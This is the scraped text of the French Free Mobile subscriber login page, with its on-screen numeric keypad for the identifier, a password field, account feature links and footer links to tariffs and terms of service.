 free BIENVENUE DANS VOTRE ESPACE ABONNÉ
Accueil
ABONNÉ FREE MOBILE
IDENTIFIEZ-VOUS
Accédez à vos suivis commandes
Gardez un oeil sur vos consommations
Gérez vos options
Commandez vos mobiles
UNE QUESTION ?
CONSULTEZ L'ASSISTANCE
Veuillez saisir votre identifiant grâce aux touches ci-dessous :
0 9 8 7 4
6 3 1 2 5
Identifiant : Utilisez le pavé numérique ci-dessus.
Mot de passe :
Vous avez oublié votre mot de passe ou perdu vos identifiants ?
> AIDE VOCALE DÉSACTIVÉE
Annuler Se connecter
ESPACE ABONNÉ
Mon compte
Assistance
Les services mobiles
FREE MOBILE
La société
Nous contacter
Informations légales
Disponibilité du service Free Mobile
TARIFS ET CONDITIONS
Conditions générales d'abonnement
Conditions générales de location
Conditions générales de vente de téléphones
mobiles
Conditions générales d'utilisation du site
Brochure tarifaire
Brochure tarifaire à compter du 01/01/2016
ANNEXES
Fiche d'information précontractuelle
Fiche d'information standardisée
Protection de l'enfance
Guide Pratique des communications
électroniques